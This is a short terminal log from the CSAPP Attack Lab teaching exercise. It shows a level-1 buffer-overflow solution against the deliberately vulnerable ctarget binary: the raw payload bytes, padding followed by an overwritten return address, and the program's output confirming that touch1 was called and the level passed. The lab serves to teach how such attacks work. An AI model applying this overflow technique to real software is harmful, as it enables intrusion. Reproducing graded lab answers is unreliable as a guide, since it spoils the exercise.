 # Kiprey @ Kipwn in /usr/class/CSAPP/3.1-Attack-Lab [9:46:12]
$ ./hex2raw -i input | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:30 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 C0 17 40 00 00 00 00 00